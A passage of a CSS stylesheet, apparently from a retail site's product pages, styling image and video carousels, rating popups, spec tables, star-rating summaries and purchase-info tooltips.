    width: 20px;
    height: 40px;
    display: none
}

.block-tab .owl-carousel.sync2 .owl-nav .owl-next {
    right: -30px;
    top: 25px;
    width: 20px;
    height: 40px;
    display: none
}

.block-tab .owl-carousel.sync2 .owl-nav .owl-prev:before, .block-tab .owl-carousel.sync2 .owl-nav .owl-next:before {
    border-top: 2px solid #666;
    border-right: 2px solid #666;
    content: '';
    height: 11px;
    position: absolute;
    top: 14px;
    width: 11px
}

.block-tab .owl-carousel.sync2 .owl-nav .owl-prev:before {
    left: 6px
}

.block-tab .owl-carousel.sync2 .owl-nav .owl-next:before {
    right: 7px
}

.content-t__list__item__img-container {
    width: fit-content;
    margin: 0 auto;
    position: relative
}

.block-tab .content-t__list {
    display: flex;
    flex-direction: column;
    height: calc(100vh - 65px);
    max-width: 1200px;
    margin: auto
}

.block-tab .content-t__list .sync1 {
    flex: 1;
    height: calc(100% - 63px);
    align-items: center;
    display: flex;
    margin-bottom: 20px
}

.block-tab .content-t__list .sync1 div:not(.owl-nav), .block-tab .content-t__list .sync1 a, .block-tab .content-t__list .sync1 img {
    height: auto;
    max-height: calc(100vh - 230px);
    cursor: default
}

.block-tab .content-t__list .sync1 a.video-gallery {
    cursor: pointer
}

.block-tab .content-t__list .sync1 a span.yt-time {
    display: block;
    padding: 10px;
    background-color: #fff
}

.block-tab .content-t__list .sync1 a span.yt-time b {
    font-weight: normal
}

.block-tab .content-t__list .sync1 a span.note {
    display: inline-block;
    padding-top: 10px
}

.block-tab .content-t__list .sync1 a span.note i {
    font-style: normal;
    color: #333
}

.block-tab .content-t__list .sync2 {
    height: 60px;
    max-width: 1020px;
    margin: 0 auto 20px auto
}

.block-tab .content-t__list .owl-nav, .block-tab .content-t__list .owl-dots {
    height: 0
}

.block-tab .slider-parameter {
    padding-top: 65px
}

.block-tab .top-flag {
    position: absolute;
    top: 0
}

.btn-detail.btn-short-spec {
    margin: 10px auto !important;
    cursor: pointer
}

.box01 .owl-carousel .owl-item video {
    max-height: 400px;
    width: 100%
}

.content-t .li-video video {
    width: auto;
    max-width: 100%;
    max-height: calc(100vh - 123px)
}

.block-tab .owl-carousel.sync2 .owl-item img.no-image {
    opacity: 0
}

.unbox-gallery {
    height: calc(100% - 30px)
}

.unbox-gallery a {
    color: unset
}

.unbox-gallery .content-t__list__item.divshow.li-img, .unbox-gallery .content-t__list__item__img-container {
    display: block;
    height: 100%
}

.unbox-gallery .single-item {
    max-height: calc(100% - 58px)
}

.owl-height {
    min-height: 394px
}

.slider-policy div {
    position: absolute;
    width: 70%;
    left: 16%
}

.block-tab .divshow .slider-policy {
    display: flex;
    justify-content: center;
    align-items: center
}

.slider-policy {
    position: relative
}

.slider-policy div p {
    text-align: left;
    margin-bottom: 10px;
    color: #333;
    position: relative;
    min-height: 18px;
    padding-left: 15px;
    white-space: normal;
    font-size: 17px;
    line-height: 1.5
}

.slider-policy img.si-ghtn {
    position: absolute;
    left: 0;
    right: 0;
    top: 10%;
    bottom: 0;
    margin: auto;
    max-width: 45% !important;
    height: auto !important
}

.slider-policy div p:first-child {
    margin-top: 30px
}

.slider-policy div p:before {
    content: '';
    width: 8px;
    height: 8px;
    border-radius: 50%;
    background-color: #f09913;
    position: absolute;
    left: 0;
    top: 9px
}

.slider-policy div p a, .slider-policy div p span {
    color: #fff;
    display: none
}

.dmx-site .slider-policy div p:before {
    background-color: #2563eb
}

.content-t__list__item__img-container .slider-policy div p {
    font-size: 20px;
    line-height: 1.3
}

.content-t__list__item__img-container .slider-policy div p:before {
    top: 10px
}

.manu-info-popup {
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 10000;
    background-color: rgba(0, 0, 0, .3)
}

.manu-info-popup.active {
    display: block
}

.manu-info-popup__content {
    display: block;
    position: absolute;
    width: 500px;
    z-index: 10001;
    padding: 10px;
    background-color: #fff;
    border-radius: 4px;
    max-width: 95%;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%)
}

.manu-info-popup__content__btn-close {
    position: absolute;
    right: 2px;
    top: 8px;
    width: 35px;
    height: 35px;
    cursor: pointer;
    z-index: 10001
}

.manu-info-popup__content__btn-close:before {
    color: #666;
    content: "✕";
    font-weight: normal;
    font-size: 17px;
    line-height: 26px;
    text-align: center;
    width: 25px;
    height: 25px;
    font-family: Tahoma;
    border: 1px solid #666;
    border-radius: 50%;
    display: block;
    background-color: #fdfdfd
}

.manu-info-popup__content__title {
    display: block;
    vertical-align: middle;
    line-height: 30px;
    border-bottom: 1px solid #ccc;
    margin-bottom: 10px
}

.manu-info-popup__content__title img {
    display: inline;
    opacity: 1;
    vertical-align: middle;
    margin-left: 5px;
    width: auto
}

.manu-info-popup__content__desc {
    max-height: 450px;
    overflow: hidden;
    overflow-y: auto
}

.manu-info-popup__content__desc a {
    color: #4a90e2
}

.popup-video-rating {
    display: none;
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background: unset;
    text-align: center;
    z-index: 999999;
    border-radius: 4px;
    overflow: hidden;
    margin: 0 10px;
    pointer-events: none
}

.popup-video-rating.active {
    display: block
}

.popup-video-rating__content.active {
    display: block
}

.popup-video-rating__content {
    display: none;
    width: 100%;
    position: relative;
    top: 68%;
    left: 88%;
    transform: translate(-50%, -50%);
    border-radius: 10px;
    background: rgba(255, 255, 255, .9);
    max-width: 300px;
    pointer-events: all
}

.popup-video-rating__thank-you {
    display: none;
    font-weight: bold;
    border-bottom: none;
    color: #76a549;
    padding: 10px 20px;
    position: relative;
    top: 50%;
    border-radius: 10px;
    background: rgba(255, 255, 255, .9)
}

.popup-video-rating__thank-you.active {
    display: block
}

.popup-video-rating__content__title {
    display: block;
    font-weight: normal;
    padding: 10px;
    border-bottom: 1px solid #ccc
}

.popup-video-rating__content__action {
    display: inline-block;
    vertical-align: top;
    width: 49%;
    padding: 10px 0;
    color: #288ad6;
    outline: none;
    cursor: pointer
}

[class^="iconvideorating-"], [class*="iconvideorating-"] {
    background-image: url(//cdn.tgdd.vn/comment/Content/images/commentmobile@2x.png);
    background-size: 270px 128px;
    background-repeat: no-repeat;
    display: inline-block;
    height: 30px;
    width: 30px;
    line-height: 30px;
    vertical-align: middle
}

.iconvideorating-likeGlr {
    background-position: -220px 0;
    width: 20px;
    height: 22px;
    margin: 0 5px
}

.iconvideorating-unlikeGlr {
    background-position: -191px -23px;
    width: 20px;
    height: 22px;
    margin: 0 5px
}

.popup-video-rating__content_dislike-container {
    border-left: 1px solid #ccc
}

@media screen and (max-width:320px) {
    .popup-video-rating__content {
        top: 70%
    }
    .popup-video-rating__thank-you {
        top: 70%
    }
}

@media screen and (max-width:480px) {
    .popup-video-rating__content {
        top: 75%
    }
    .popup-video-rating__thank-you {
        top: 75%
    }
}

@media screen and (max-width:540px) {
    .popup-video-rating__content {
        top: 80%
    }
    .popup-video-rating__thank-you {
        top: 80%
    }
}

@media screen and (max-width:640px) {
    .popup-video-rating__content {
        left: 56%
    }
}

.gallery-loading {
    display: none;
    width: 100%;
    height: 100%;
    max-height: 100vh;
    background: rgba(255, 255, 255, .5);
    position: fixed;
    top: 0;
    left: 0;
    z-index: 100000;
    clear: both;
    text-align: center;
    overflow: hidden
}

.gallery-loading.active {
    display: block
}

.gallery-loading__cswrap__csdot {
    width: 8px;
    height: 8px;
    border: 1px solid #288ad6;
    background: #288ad6;
    border-radius: 50%;
    float: left;
    margin: 0 2px;
    -webkit-transform: scale(0);
    transform: scale(0);
    -webkit-animation: fx 1000ms ease infinite 0ms;
    animation: fx 1000ms ease infinite 0ms;
    box-shadow: 0 2px 2px 0 rgba(0, 0, 0, .1)
}

.gallery-loading__cswrap {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%)
}

.gallery-loading__cswrap__csdot:nth-child(2) {
    -webkit-animation: fx 1000ms ease infinite 300ms;
    animation: fx 1000ms ease infinite 300ms
}

.gallery-loading__cswrap__csdot:nth-child(3) {
    -webkit-animation: gl 1000ms ease infinite 600ms;
    animation: gl 1000ms ease infinite 600ms
}

@-webkit-keyframes gl {
    50% {
        -webkit-transform: scale(1);
        transform: scale(1);
        opacity: 1
    }
    100% {
        opacity: 0
    }
}

@keyframes gl {
    50% {
        -webkit-transform: scale(1);
        transform: scale(1);
        opacity: 1
    }
    100% {
        opacity: 0
    }
}

.gallery-rating {
    margin: auto;
    display: block;
    height: 433px !important;
    background-color: #fff
}

.gallery-rating__box {
    position: relative;
    width: 100%;
    height: 100%
}

.gallery-rating__box__hd {
    text-align: center;
    position: absolute;
    top: 300px;
    right: 0;
    bottom: 0;
    left: 0;
    margin: auto;
    height: 25%
}

.gallery-rating__box__hd__title.active {
    margin-bottom: 20px;
    display: inline-block;
    font-size: 15px
}

.gallery-rating__box__hd__title {
    display: none
}

.gallery-rating__box__hd__btns__rate-btn {
    border: 1px solid #ddd;
    border-radius: 4px;
    width: 140px;
    display: inline-block;
    padding: 5px;
    font-size: 13px;
    color: #288ad6;
    background: #fff;
    margin-left: 10px;
    cursor: pointer
}

.like-button-container.active, .dislike-button-container.active {
    background: #288ad6;
    color: #fff;
    border: 1px solid #288ad6;
    background-position: -104px -21px
}

[class^="icon-gallery-rating-"], [class*="icon-gallery-rating-"] {
    background-image: url(https://cdn.tgdd.vn/dienmay2015/comment/Content/images/bg_comment@2x.v20190108.png);
    background-size: 320px 250px;
    background-repeat: no-repeat;
    display: inline-block;
    height: 30px;
    width: 30px;
    line-height: 30px;
    vertical-align: middle
}

.icon-gallery-rating-like {
    background-position: -91px -21px;
    width: 15px;
    height: 19px;
    margin: 0 8px 7px 0
}

.icon-gallery-rating-dislike {
    background-position: -134px -26px;
    width: 15px;
    height: 19px;
    margin: 3px 8px 4px 0
}

.gallery-rating__box__hd__thank-you {
    color: #05a245 !important;
    display: none
}

.gallery-rating__box__hd__thank-you.active {
    display: block;
    position: absolute;
    top: 50px;
    text-align: center;
    width: 100%
}

.gallery-rating__box__hd__btns__rate-btn.active .icon-gallery-rating-like {
    background-position: -104px -21px
}

.gallery-rating-popup {
    overflow: hidden;
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    height: 100%;
    background: rgba(0, 0, 0, 1);
    z-index: 999;
    display: none
}

.gallery-rating-popup.active {
    display: block
}

.gallery-rating-popup__content {
    display: block;
    overflow: hidden;
    position: relative;
    width: 95%;
    max-width: 600px;
    background: #fff;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    left: 50%;
    top: 50%;
    transform: translateX(-50%) translateY(-50%)
}

.gallery-rating-popup__content__title {
    background-color: #ffc801;
    text-align: center;
    padding: 10px 0;
    font-weight: bold
}

.gallery-rating-popup__content__title__close {
    float: right;
    margin-right: 10px;
    cursor: pointer
}

.gallery-rating-popup [class^="iconrating-"], .gallery-rating-popup [class*="iconrating-"] {
    background-image: url(https://cdn.tgdd.vn/comment/Content/images/commentmobile@2x.png) !important;
    background-size: 270px 128px;
    background-repeat: no-repeat;
    display: inline-block;
    height: 30px;
    width: 30px;
    line-height: 30px;
    vertical-align: middle
}

.gallery-rating-popup .iconrating-close {
    background-position: -60px -25px;
    width: 18px;
    height: 18px;
    display: block
}

.gallery-rating-popup .gallery-rating-popup__content__body {
    background-color: #fff;
    margin: 0;
    padding: 0 10px 10px
}

.gallery-rating-popup__content__body textarea {
    display: block;
    overflow: hidden;
    border: 1px solid #d9d9d9;
    border-radius: 4px;
    margin-top: 10px;
    width: 100%;
    padding: 10px 2%
}

.gallery-rating-popup__content__body textarea, .gallery-rating-popup__content__body input {
    color: #000 !important
}

.gallery-rating-popup__content__body__note {
    display: block;
    margin: 10px 0 0
}

.gallery-rating-popup__content__body__genders__option {
    display: inline-block;
    overflow: hidden;
    vertical-align: middle;
    font-size: 15px;
    color: #666;
    margin: 10px 15px 0 0;
    cursor: pointer
}

.gallery-rating-popup__content__body__genders__option.active i:before {
    content: '';
    width: 10px;
    height: 10px;
    background: #fa8926;
    border: 1px solid #fa8926;
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    left: 0;
    display: block;
    margin: auto;
    border-radius: 20px
}

.gallery-rating-popup__content__body__genders__option i {
    float: left;
    width: 16px;
    height: 16px;
    border: 1px solid #999;
    border-radius: 20px;
    position: relative;
    margin: 0 3px 0 0;
    padding: 0
}

input[type=text], input[type=tel], textarea {
    -webkit-appearance: none
}

.gallery-rating-popup__content__body input {
    display: inline-block;
    padding: 10px 0;
    border-radius: 4px;
    border: 1px solid #d9d9d9;
    text-indent: 10px;
    width: 100%;
    margin-top: 10px;
    clear: both;
    vertical-align: middle
}

input[type=text], input[type=tel], textarea {
    -webkit-appearance: none
}

.gallery-rating-popup__content__body__btn-submit {
    display: inline-block;
    overflow: hidden;
    padding: 2px 0;
    border: 1px solid #288ad6;
    border-radius: 4px;
    background: #288ad6;
    color: #fff;
    text-transform: uppercase;
    text-align: center;
    width: 100%;
    margin-top: 10px;
    font-weight: 600;
    vertical-align: middle;
    cursor: pointer
}

.gallery-rating-popup__content__body__btn-submit span {
    display: block;
    text-transform: none;
    font-weight: normal;
    margin: 0
}

.gallery-rating-popup__content__body__error {
    display: none
}

.gallery-rating-popup__content__body__error.active {
    display: block;
    color: #f00;
    line-height: 28px
}

.gallery-rating-popup__content__body__genders__option {
    display: inline-block;
    overflow: hidden;
    vertical-align: middle;
    font-size: 15px;
    color: #666;
    margin: 10px 15px 0 0;
    cursor: pointer
}

.gallery-rating-popup__content__body__rating-success {
    display: none;
    color: #05a245;
    line-height: 20px;
    margin: 10px auto;
    text-align: center
}

.gallery-rating-popup__content__body__rating-success.active {
    display: block
}

.disabled-all-events {
    pointer-events: none;
    opacity: .7
}

.threesixty {
    overflow: visible;
    margin: 0 auto;
    width: 100%;
    height: 675px
}

.threesixty .threesixty_images {
    display: none
}

.threesixty .threesixty_images img.previous-image {
    visibility: hidden;
    width: 0
}

.threesixty .threesixty_images img {
    position: absolute;
    top: 63px;
    width: auto !important;
    height: 100%;
    max-height: 550px;
    left: 0;
    right: 0;
    margin: auto
}

.threesixty .threesixty_images img.current-image {
    visibility: visible;
    width: 100%
}

.threesixty .spinner {
    margin-top: 22.5px !important;
    text-align: center;
    width: 60px;
    margin: 0 auto;
    height: 30px;
    background: rgba(0, 0, 0, .7);
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px
}

.threesixty .spinner span {
    font-size: 12px;
    font-weight: bolder;
    color: #fff;
    text-align: center;
    line-height: 30px;
    display: block
}

.popup-overlay {
    position: fixed;
    height: 100%;
    width: 100%;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    display: none;
    z-index: 9999;
    pointer-events: none
}

.popup-overlay__popup-video-gallery {
    float: none;
    clear: both;
    width: 1160px;
    position: relative;
    padding-bottom: 56.25%;
    padding-top: 25px;
    height: 0;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    border-radius: 10px
}

.popup-overlay__popup-video-gallery iframe {
    position: absolute;
    pointer-events: all;
    max-height: calc(100vh - 143px);
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    height: calc(100vh - 200px);
    width: 95%
}

.popup-overlay__popup-video-gallery .close-popup {
    position: absolute;
    top: 16px;
    right: 10px;
    cursor: pointer;
    color: #fff;
    z-index: 1;
    display: none
}

.popup-overlay__popup-video-gallery .close-popup i {
    display: block;
    position: relative;
    padding: 12px
}

.close-popup i:before {
    transform: rotate(-45deg) !important
}

.close-popup i:before, .close-popup i:after {
    content: "";
    width: 3px;
    height: 24px;
    background-color: #fff;
    border-radius: 10px;
    transform: rotate(45deg);
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    margin: auto;
    z-index: 1
}

.article-rating {
    margin-top: 10px;
    display: block;
    border-radius: 4px;
    background: #fff;
    border: 1px solid #ddd;
    border-left: 4px solid #4caf50;
    font-size: 13px;
    clear: both;
    margin-bottom: 15vh
}

.article-rating__left {
    float: left;
    width: 47%;
    padding: 7px 0;
    line-height: 22px
}

.article-rating__left.active {
    width: 100%
}

.article-rating__left__question.active {
    display: block;
    margin: 0 10px 10px;
    text-align: left !important
}

.article-rating__left__question {
    display: none
}

.article-rating__left__feedback {
    display: none;
    font-size: 12px
}

.article-rating__left__feedback.active {
    display: block;
    margin: 0 10px 10px;
    text-align: left !important
}

.article-rating__left__feedback__thank-you {
    color: #288ad6
}

.article-rating__right {
    float: right;
    width: 53%
}

.article-rating__right.active {
    float: unset;
    width: 100%
}

.article-rating__right__good.active, .article-rating__right__bad.active {
    background: unset;
    border: unset;
    display: inline-block;
    text-align: center;
    width: 48%;
    color: #333;
    font-size: 14px;
    vertical-align: top;
    cursor: pointer
}

.article-rating__right__good:hover, .article-rating__right__bad:hover {
    font-weight: bold
}

.article-rating__right__good:hover .icondmx-good, .article-rating__right__bad:hover .icondmx-bad {
    transform: scale(1.3);
    transition: transform .2s
}

.article-rating__right.active .article-rating__right__good.active, .article-rating__right.active .article-rating__right__bad.active {
    width: 100%;
    margin-bottom: 10px
}

.article-rating__right__good, .article-rating__right__bad {
    display: none
}

[class^="icondmx-"], [class*="icondmx-"] {
    background: url(//cdn.tgdd.vn/dmx2016/Content/images/V2/cart/iconcartmobile@2x.v201904141540.png) no-repeat;
    background-size: 173px 110px;
    vertical-align: middle;
    display: inline-block
}

.article-rating i {
    font-size: 14px;
    text-align: center;
    padding: 0 10px;
    line-height: normal;
    margin: -10px -10px 20px
}

.article-rating__right i {
    display: block;
    margin: 10px auto;
    padding: 0 !important
}

.article-rating__right__good i {
    background-size: 346px 220px;
    background-position: -52px -180px;
    width: 40px;
    height: 40px
}

.article-rating__right__bad i {
    background-size: 346px 220px;
    background-position: 0 -180px;
    width: 40px;
    height: 40px
}

.article-rating__right__replay-container {
    float: right;
    margin-right: 10px
}

.article-rating__reason {
    display: none
}

.article-rating__reason.active {
    display: block
}

.article-rating__reason__input {
    border: 1px solid #ddd;
    border-radius: 4px;
    display: block;
    width: calc(100% - 30px);
    height: 70px;
    margin: 0 15px;
    padding: 10px;
    font-size: 13px;
    color: #000
}

.article-rating__reason__dropdown {
    display: block;
    width: calc(100% - 30px);
    position: relative;
    margin: 0 0 7px 15px
}

.article-rating__reason__dropdown span {
    color: #288ad6;
    border: 1px solid #288ad6;
    border-radius: 4px;
    padding: 5px 10px;
    display: block;
    font-size: 14px;
    background-color: #fff;
    cursor: pointer
}

.article-rating__reason__dropdown span:after {
    content: '';
    width: 0;
    height: 0;
    border-top: 6px solid #288ad6;
    border-left: 6px solid transparent;
    border-right: 6px solid transparent;
    float: right;
    margin-top: 8px
}

.article-rating__reason__dropdown__data:before {
    content: '';
    width: 0;
    height: 0;
    position: absolute;
    bottom: 100%;
    left: 20%;
    border-bottom: 10px solid #d9d9d9;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent
}

.article-rating__reason__dropdown__data:after {
    content: '';
    width: 0;
    height: 0;
    position: absolute;
    bottom: 100%;
    left: 20%;
    border-bottom: 10px solid #d9d9d9;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
    border-width: 9px;
    border-bottom-color: #fff;
    margin-left: 1px
}

.article-rating__reason__dropdown__data p {
    display: block;
    font-size: 14px;
    padding: 10px 10px 0 10px;
    color: #247bbd;
    margin-bottom: unset !important
}

.article-rating__reason__dropdown__data p.active {
    background: #247bbd;
    color: #fff;
    padding: 7px 10px
}

.article-rating__reason__dropdown__data {
    background: #fff;
    border: 1px solid #d9d9d9;
    border-radius: 4px;
    box-shadow: 0 10px 10px 0 #e7e7e7;
    padding-bottom: 10px;
    position: absolute;
    left: 0;
    top: 40px;
    z-index: 11;
    width: 99.3%;
    display: none
}

.article-rating__form__reason__submit {
    color: #fff;
    font-size: 14px;
    display: inline-block;
    vertical-align: top;
    background: #288ad6;
    text-align: center;
    width: 100px;
    height: 33px;
    line-height: 33px;
    border-radius: 4px;
    border-width: 0;
    float: right;
    margin: 0 4.4% 10px 0
}

.article-rating__thank {
    display: none;
    text-align: center;
    background: #eee;
    color: #4b64a7;
    padding: 10px;
    overflow: auto
}

.article-rating__thank.active {
    display: block
}

.article-rating__thank__left {
    float: left;
    width: 100%;
    padding: 0 10px;
    font-weight: bold
}

.article-rating__thank__left span {
    display: none
}

.article-rating__thank__left span.active {
    display: block
}

.article-rating__thank__right {
    display: none
}

.article-rating__thank__right.active {
    display: block
}

.article-rating__thank__right__replay {
    color: #247bbd;
    display: inline-block
}

.article-rating #inputContent-error {
    display: block;
    width: 100%;
    padding: 5px 20px
}

.article-rating__left__feedback__suggestion {
    font-size: 14px
}

.article-rating__left__feedback {
    margin-left: 15px
}

.parameter__list {
    display: none;
    margin-bottom: 15px
}

.parameter__list.active {
    display: block
}

.parameter__list .liright {
    padding: 0 5px 0 25px !important
}

.parameter__list .liright a, .parameter__list .lileft a {
    color: #4a90e2
}

.parameter__list .liright .comma:after {
    content: ", ";
    color: #000
}

.tabparameter {
    height: 38px;
    margin-top: 10px;
    margin-bottom: 1px;
    position: relative;
    z-index: 2
}

.tabparameter__item {
    display: inline-block;
    vertical-align: top;
    line-height: 38px;
    background-color: #f4f4f4;
    padding: 0 50px;
    color: #333;
    font-size: 15px;
    border: 1px solid #eee;
    margin-right: -5px;
    position: relative;
    cursor: pointer
}

.tabparameter__item.active {
    background-color: #fff;
    border-bottom-color: #fff
}

.tabparameter__item.active:before {
    content: "";
    height: 3px;
    width: calc(100% + 2px);
    background-color: #4a90e2;
    left: -1px;
    top: 0;
    position: absolute
}

.parameter__link__list-files {
    display: none;
    margin-bottom: 10px
}

.parameter__link__list-files.active {
    display: block
}

.parameter__link.collapse.active {
    display: block
}

.parameter__link.collapse {
    display: none;
    cursor: pointer;
    margin-bottom: 15px
}

@media screen and (max-width:640px) {
    .parameter__link.collapse {
        padding: 0 10px
    }
}

.parameter-all .ctRight .comma:after {
    content: ", ";
    color: #000
}

.parameter {
    padding: 15px 0
}

.parameter__title {
    font-size: 18px;
    font-weight: bold;
    line-height: 20px;
    margin-bottom: 25px
}

.parameter__list li {
    align-items: flex-start;
    display: flex;
    padding: 10px
}

.parameter__list li:nth-child(odd) {
    background-color: #f5f5f5
}

.parameter__list li:nth-child(even) {
    background-color: #fff
}

.parameter__list .lileft {
    width: 140px
}

.parameter__list .liright {
    padding-left: 50px;
    padding-right: 15px;
    width: calc(100% - 140px)
}

.parameter__link {
    color: #2f80ed;
    display: inline-block
}

.parameter__link__list-files__item {
    display: block;
    margin: 10px 0
}

.parameter__link i {
    margin: -5px 5px 0 0
}

.slider-parameter .img {
    line-height: 0;
    max-width: 700px;
    margin: 0 auto
}

.parameter-all {
    background-color: #fff
}

.parameter-ttl {
    background-color: #f1f1f1;
    font-size: 16px;
    font-weight: bold;
    padding: 10px
}

.parameter-all .ulist li {
    border-bottom: 1px solid #f1f1f1;
    display: flex;
    padding: 10px
}

.parameter-all .ulist li:last-child {
    border-bottom: none
}

.parameter-all .ctLeft {
    font-weight: bold;
    line-height: 21px;
    width: 30%
}

.parameter-all .ctLeft a {
    color: #4a90e2
}

.parameter-all .ctRight {
    line-height: 21px;
    padding-left: 10px;
    width: 70%
}

.parameter-all .ctRight a {
    color: #4a90e2
}

.parameter-all .ctRight .circle {
    position: relative;
    padding-left: 8px
}

.parameter-all .ctRight .circle::before {
    border-radius: 50%;
    background-color: #b7b7b7;
    content: "";
    height: 4px;
    left: 0;
    position: absolute;
    top: 8px;
    width: 4px
}

.parameter-item {
    padding: 0 30px
}

.parameter-all .parameter-item:last-child {
    padding-bottom: 70px
}

.box-border {
    border: 1px solid #e0e0e0;
    border-radius: 8px;
    padding: 15px 15px 20px;
}

.frames-detail {
    border: 1px solid #e0e0e0;
    display: flex;
    margin-bottom: 40px;
    padding: 25px
}

.rating__title {
    font-weight: bold;
    font-size: 18px;
    line-height: 20px
}

.rating-star {
    align-items: flex-start;
    display: flex;
    margin: 25px 0 20px
}

.rating-star .point {
    color: #fe8c23;
    font-weight: bold;
    font-size: 22px;
    line-height: 27px;
    margin-top: 2px
}

.rating-img {
    padding: 0 0 20px
}

.rating-left {
    border-right: 1px solid #f1f1f1;
    position: relative;
    padding: 0 20px 10px 10px;
    text-align: center;
    width: 38.2%
}

.rating-top {
    align-items: center;
    display: flex;
    margin-bottom: 15px;
    margin-top: -10px
}

.rating-total {
    color: #333;
    font-size: 14px;
    line-height: 17px;
    margin-top: 4px
}

.list-star {
    margin: 0 8px
}

.rating-list li {
    align-items: center;
    display: flex;
    margin-bottom: 7px
}

.rating-list li:last-child {
    margin-bottom: 0
}

.rating-list .number-star {
    font-size: 12px;
    line-height: 14px;
    text-align: left;
    width: 25px
}

.rating-list .number-star i {
    margin-top: -4px
}

.rating-list .number-percent {
    color: #2f80ed;
    font-size: 12px;
    font-weight: bold;
    line-height: 15px;
    padding-left: 10px;
    text-align: left;
    width: 35px;
    cursor: pointer
}

.rating-list .number-percent.dsp {
    color: #666
}

.rating-list .timeline-star {
    background-color: #eee;
    height: 4px;
    position: relative;
    width: calc(100% - 60px)
}

.rating-list .timing {
    background-color: #fe8c23;
    left: 0;
    height: 4px;
    position: absolute;
    top: 0
}

.rating-list .timing67 {
    width: 67%
}

.rating-list .timing23 {
    width: 23%
}

.rating-list .timing7 {
    width: 7%
}

.rating-list .timing1 {
    width: 1%
}

.rating-list .timing2 {
    width: 2%
}

.rating-img-list {
    display: flex;
    position: relative
}

.rating-img-list li {
    cursor: pointer;
    line-height: 0;
    margin-right: 5px
}

.rating-img-list li:first-child {
    margin-left: 0
}

.rating-img-list li:last-child {
    position: relative
}

.rating-img-list img {
    width: 109px;
    height: 109px;
    border-radius: 5px;
    object-fit: cover
}

.rating-img-ttl {
    font-size: 16px;
    font-weight: bold;
    line-height: 22px;
    margin-bottom: 20px
}

.rating-img-rd {
    align-items: center;
    background-color: rgba(0 0 0/.76);
    color: #fff;
    display: flex;
    font-size: 13px;
    justify-content: center;
    height: 100%;
    line-height: 16px;
    left: 0;
    position: absolute;
    text-align: center;
    top: 0;
    width: 100%;
    border-radius: 5px;
    padding: 0 5px
}

.rating-circle {
    padding: 0 18px;
    width: 61.8%
}

.rating-circle-ttl {
    line-height: 17px;
    margin-bottom: 15px
}

.rating-circle-ttl em {
    font-style: normal;
    font-weight: bold
}

.rating-circle-card {
    border-radius: 4px;
    display: flex;
    justify-content: center;
    overflow: hidden;
    position: relative;
    text-align: center;
    transition: .3s
}

.rating-circle-card .item-cart {
    position: relative;
    width: 20%
}

.rating-circle-card svg {
    height: 50px;
    position: relative;
    transform: rotate(-87deg);
    width: 50px;
    z-index: 1
}

.rating-circle-card circle {
    fill: none;
    height: 100%;
    transform: translate(5px, 5px);
    stroke: #eee;
    stroke-width: 5;
    z-index: 1;
    width: 100%
}

.rating-circle-card svg circle:nth-child(2) {
    animation: progress 2s ease-out forwards;
    -webkit-animation: progress 2s ease-out forwards;
    stroke-dasharray: 125;
    stroke-dashoffset: 125
}

.rating-circle-card .number {
    border-radius: 50%;
    font-size: 12px;
    line-height: 14px;
    left: 1px;
    position: absolute;
    top: 18px;
    width: 100%
}

.rating-circle-card .txt {
    font-size: 12px;
    line-height: 14px
}

.rating-search {
    margin-top: 15px;
    position: relative;
    width: 260px
}

.rating-search i {
    position: absolute;
    top: 7px;
    left: 10px
}

.rating-search input {
    border: 1px solid #ddd;
    border-radius: 5px;
    color: #666;
    height: 32px;
    padding: 8px 10px 8px 35px;
    width: 100%
}

.rating-viewall {
    border-left: 1px solid #e0e0e0;
    border-right: 1px solid #e0e0e0;
    display: block;
    margin: 0;
    width: 30%
}

.rating-viewall .rating-left {
    align-items: center;
    border: none;
    display: flex;
    justify-content: center;
    margin: 0 auto;
    width: 60%
}

.rating-viewall .rating-left .point {
    margin-right: 15px
}

.rating-viewall .rating-left::before {
    display: none
}

.rating-viewall .rating-right {
    margin: 0 auto;
    padding: 0;
    width: 55%
}

.rating-viewall .rating-circle {
    width: 39.5%
}

.rating-circle-viewall {
    padding-left: 30px
}

.rating-circle-viewall .item-cart {
    margin: 0 6px;
    padding: 0;
    width: 80px
}

.rating-circle-viewall .rating-circle-card {
    justify-content: flex-start
}

.frames-detail .comment-btn__item {
    margin: 15px auto 0;
    padding: 8px 5px
}

.rating-img-viewall .rating-img-list li {
    max-width: 125px;
    margin-right: 10px
}

.comment__item .click-use.act .info-buying {
    display: block
}

.comment__item .click-use:hover .info-buying {
    display: block
}

.info-buying {
    background-color: #ebebeb;
    bottom: 27px;
    box-shadow: 0 2px 4px rgba(0, 0, 0, .12);
    border-radius: 4px;
    color: #333;
    display: none;
    padding: 20px 15px 15px;
    position: absolute;
    right: -5px;
    width: 290px
}

.info-buying::before {
    border-style: solid;
    bottom: -17px;
    border-color: #ebebeb transparent transparent transparent;
    border-width: 9px;
    content: '';
    position: absolute;
    right: 6px
}

.info-buying-txt {
    display: flex;
    justify-content: center
}

.info-buying .txtitem {
    text-align: center
}

.info-buying .txtitem:first-child {
    margin-right: 80px
}

.txtitem .txt01, .txtitem .txtdate {
    font-size: 12px;
    line-height: 16px
}

.txtitem .txt01 {
    color: #666
}

.txtitem .txtdate {
    font-weight: bold
}

.info-buying .timeline-txt {
    font-size: 12px;
    line-height: 16px;
    margin-top: 10px;
    text-align: center
}

.info-buying .timeline-txt span {
    font-weight: bold
}

.length-using {
    background-color: #c4c4c4;
    height: 1px;
    margin: 10px auto 0;
    position: relative;
    width: 190px
}

.length-percent {
    background-color: #999;
    height: 3px;
    position: relative;
    top: -1px
}

.length-using::before {
    border-top: 1px solid #c4c4c4;
    border-right: 1px solid #c4c4c4;
    content: '';
    height: 6px;
    position: absolute;
    transform: rotate(45deg);
    top: -3px;
    right: 0;
    width: 6px
}

